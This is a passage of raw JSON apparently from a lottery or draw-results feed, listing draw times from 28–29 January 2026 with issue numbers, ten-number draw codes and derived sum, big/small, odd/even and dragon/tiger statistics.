01:54:00","preDrawIssue":20260128154,"preDrawCode":"09,05,02,10,01,06,08,03,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:49:00","preDrawIssue":20260128153,"preDrawCode":"08,02,09,04,01,03,07,10,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:44:00","preDrawIssue":20260128152,"preDrawCode":"08,06,07,09,10,01,02,03,05,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:39:00","preDrawIssue":20260128151,"preDrawCode":"09,07,06,08,05,03,10,01,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:34:00","preDrawIssue":20260128150,"preDrawCode":"01,10,03,08,06,02,07,04,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:29:00","preDrawIssue":20260128149,"preDrawCode":"04,06,02,01,08,10,07,03,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:24:00","preDrawIssue":20260128148,"preDrawCode":"01,05,07,10,02,03,06,08,09,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:19:00","preDrawIssue":20260128147,"preDrawCode":"01,03,06,10,04,08,05,02,09,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:14:00","preDrawIssue":20260128146,"preDrawCode":"01,05,10,04,03,07,09,02,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:09:00","preDrawIssue":20260128145,"preDrawCode":"02,10,03,09,05,08,01,04,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:04:00","preDrawIssue":20260128144,"preDrawCode":"10,01,04,09,02,05,08,07,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:59:00","preDrawIssue":20260128143,"preDrawCode":"06,01,02,05,04,07,09,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:54:00","preDrawIssue":20260128142,"preDrawCode":"04,07,09,08,03,02,05,01,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:49:00","preDrawIssue":20260128141,"preDrawCode":"01,04,05,10,06,02,07,09,08,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:44:00","preDrawIssue":20260128140,"preDrawCode":"01,06,03,09,05,04,02,10,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:39:00","preDrawIssue":20260128139,"preDrawCode":"08,01,06,05,04,03,10,09,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:34:00","preDrawIssue":20260128138,"preDrawCode":"07,09,08,04,02,01,05,03,06,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:29:00","preDrawIssue":20260128137,"preDrawCode":"07,03,10,08,01,02,06,05,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:24:00","preDrawIssue":20260128136,"preDrawCode":"03,06,09,01,04,08,02,07,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:19:00","preDrawIssue":20260128135,"preDrawCode":"03,07,05,06,09,01,02,10,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:14:00","preDrawIssue":20260128134,"preDrawCode":"10,09,06,05,04,02,03,01,07,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:09:00","preDrawIssue":20260128133,"preDrawCode":"07,06,01,05,10,08,02,04,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:04:00","preDrawIssue":20260128132,"preDrawCode":"10,08,02,01,05,04,09,03,07,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:59:00","preDrawIssue":20260128131,"preDrawCode":"04,02,01,03,09,08,05,06,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:54:00","preDrawIssue":20260128130,"preDrawCode":"10,01,04,03,09,05,07,06,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:49:00","preDrawIssue":20260128129,"preDrawCode":"04,03,10,05,02,06,07,09,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 23:44:00","preDrawIssue":20260128128,"preDrawCode":"05,04,01,08,03,06,09,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 23:39:00","preDrawIssue":20260128127,"preDrawCode":"10,08,03,02,05,09,01,06,07,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 23:34:00","preDrawIssue":20260128126,"preDrawCode":"05,04,02,07,09,03,10,08,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:29:00","preDrawIssue":20260128125,"preDrawCode":"02,06,10,08,07,03,09,04,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:24:00","preDrawIssue":20260128124,"preDrawCode":"09,10,07,05,01,02,08,04,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 23:19:00","preDrawIssue":20260128123,"preDrawCode":"09,03,08,04,07,01,06,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:14:00","preDrawIssue":20260128122,"preDrawCode":"01,09,07,02,10,04,05,06,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:09:00","preDrawIssue":20260128121,"preDrawCode":"06,02,04,01,07,10,05,03,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 23:04:00","preDrawIssue":20260128120,"preDrawCode":"08,09,03,07,05,10,02,06,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:59:00","preDrawIssue":20260128119,"preDrawCode":"07,10,06,04,02,08,09,03,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:54:00","preDrawIssue":20260128118,"preDrawCode":"07,04,10,03,06,05,01,02,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:49:00","preDrawIssue":20260128117,"preDrawCode":"02,07,05,08,01,04,03,10,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:44:00","preDrawIssue":20260128116,"preDrawCode":"03,06,08,04,07,05,09,10,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:39:00","preDrawIssue":20260128115,"preDrawCode":"01,08,02,05,07,04,03,06,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:34:00","preDrawIssue":20260128114,"preDrawCode":"04,09,02,01,06,05,03,10,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:29:00","preDrawIssue":20260128113,"preDrawCode":"02,09,06,03,01,10,07,05,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:24:00","preDrawIssue":20260128112,"preDrawCode":"01,06,03,02,05,07,04,10,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:19:00","preDrawIssue":20260128111,"preDrawCode":"06,10,09,05,08,02,07,03,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:14:00","preDrawIssue":20260128110,"preDrawCode":"03,07,04,10,02,09,01,06,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:09:00","preDrawIssue":20260128109,"preDrawCode":"09,04,05,03,02,08,06,01,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:04:00","preDrawIssue":20260128108,"preDrawCode":"03,08,02,01,04,06,09,05,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:59:00","preDrawIssue":20260128107,"preDrawCode":"02,04,06,01,10,07,09,05,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:54:00","preDrawIssue":20260128106,"preDrawCode":"07,05,03,02,10,06,08,01,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:49:00","preDrawIssue":20260128105,"preDrawCode":"05,03,09,08,02,06,10,01,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:44:00","preDrawIssue":20260128104,"preDrawCode":"01,09,10,02,07,04,06,03,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:39:00","preDrawIssue":20260128103,"preDrawCode":"05,03,01,10,08,04,02,09,06,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:34:00","preDrawIssue":20260128102,"preDrawCode":"10,06,03,08,04,05,02,09,07,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:29:00","preDrawIssue":20260128101,"preDrawCode":"08,07,01,06,02,10,04,09,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:24:00","preDrawIssue":20260128100,"preDrawCode":"09,08,10,06,02,01,05,04,07,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:19:00","preDrawIssue":20260128099,"preDrawCode":"05,07,03,02,04,01,10,06,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:14:00","preDrawIssue":20260128098,"preDrawCode":"10,03,05,09,06,01,02,07,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:09:00","preDrawIssue":20260128097,"preDrawCode":"02,05,01,08,04,03,06,07,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:04:00","preDrawIssue":20260128096,"preDrawCode":"09,04,06,07,03,10,05,08,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:59:00","preDrawIssue":20260128095,"preDrawCode":"08,06,02,03,04,01,05,07,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:54:00","preDrawIssue":20260128094,"preDrawCode":"06,05,07,01,02,08,09,10,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:49:00","preDrawIssue":20260128093,"preDrawCode":"07,05,01,09,08,02,10,03,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:44:00","preDrawIssue":20260128092,"preDrawCode":"07,06,10,04,02,03,09,08,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:39:00","preDrawIssue":20260128091,"preDrawCode":"04,02,01,07,08,10,09,05,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:34:00","preDrawIssue":20260128090,"preDrawCode":"09,08,03,04,05,01,02,07,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:29:00","preDrawIssue":20260128089,"preDrawCode":"03,06,09,01,05,07,04,10,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:24:00","preDrawIssue":20260128088,"preDrawCode":"10,01,05,06,09,04,08,07,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:19:00","preDrawIssue":20260128087,"preDrawCode":"05,10,03,02,01,06,08,09,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:14:00","preDrawIssue":20260128086,"preDrawCode":"07,10,05,04,03,08,06,01,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:09:00","preDrawIssue":20260128085,"preDrawCode":"02,05,01,10,03,06,07,09,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:04:00","preDrawIssue":20260128084,"preDrawCode":"01,06,10,04,05,07,08,03,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:59:00","preDrawIssue":20260128083,"preDrawCode":"05,03,06,04,01,10,09,07,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:54:00","preDrawIssue":20260128082,"preDrawCode":"05,02,03,06,08,04,10,09,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:49:00","preDrawIssue":20260128081,"preDrawCode":"09,06,05,01,03,02,10,04,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:44:00","preDrawIssue":20260128080,"preDrawCode":"01,04,02,10,08,05,06,07,09,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:39:00","preDrawIssue":20260128079,"preDrawCode":"05,08,02,10,03,06,01,09,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:34:00","preDrawIssue":20260128078,"preDrawCode":"03,06,08,10,01,07,04,05,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:29:00","preDrawIssue":20260128077,"preDrawCode":"01,09,04,07,08,02,03,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:24:00","preDrawIssue":20260128076,"preDrawCode":"04,03,09,02,01,10,07,08,06,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:19:00","preDrawIssue":20260128075,"preDrawCode":"09,02,10,01,03,08,04,07,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:14:00","preDrawIssue":20260128074,"preDrawCode":"10,04,09,03,01,02,06,08,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:09:00","preDrawIssue":20260128073,"preDrawCode":"06,04,08,05,01,10,02,07,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:04:00","preDrawIssue":20260128072,"preDrawCode":"05,04,02,06,09,10,03,01,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:59:00","preDrawIssue":20260128071,"preDrawCode":"06,08,09,03,01,04,10,07,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:54:00","preDrawIssue":20260128070,"preDrawCode":"08,07,09,06,05,10,03,04,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:49:00","preDrawIssue":20260128069,"preDrawCode":"10,06,07,05,01,08,04,09,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:44:00","preDrawIssue":20260128068,"preDrawCode":"02,08,10,03,07,05,06,04,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:39:00","preDrawIssue":20260128067,"preDrawCode":"02,03,06,07,05,01,10,04,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:34:00","preDrawIssue":20260128066,"preDrawCode":"08,10,09,06,01,07,05,02,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:29:00","preDrawIssue":20260128065,"preDrawCode":"08,06,02,09,04,01,03,10,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:24:00","preDrawIssue":20260128064,"preDrawCode":"10,07,05,02,08,04,03,09,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:19:00","preDrawIssue":20260128063,"preDrawCode":"07,10,05,02,09,08,06,03,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:14:00","preDrawIssue":20260128062,"preDrawCode":"08,03,05,02,09,06,01,04,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:09:00","preDrawIssue":20260128061,"preDrawCode":"01,02,04,05,08,03,06,10,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:04:00","preDrawIssue":20260128060,"preDrawCode":"03,10,05,04,02,09,01,08,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:59:00","preDrawIssue":20260128059,"preDrawCode":"06,08,04,01,02,05,10,07,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:54:00","preDrawIssue":20260128058,"preDrawCode":"03,09,07,04,06,08,10,05,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:49:00","preDrawIssue":20260128057,"preDrawCode":"01,07,04,05,06,08,09,03,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:44:00","preDrawIssue":20260128056,"preDrawCode":"06,04,09,01,08,10,05,07,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:39:00","preDrawIssue":20260128055,"preDrawCode":"01,07,03,06,09,05,10,04,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:34:00","preDrawIssue":20260128054,"preDrawCode":"07,03,09,06,04,01,10,08,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:29:00","preDrawIssue":20260128053,"preDrawCode":"06,10,04,02,01,03,07,09,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 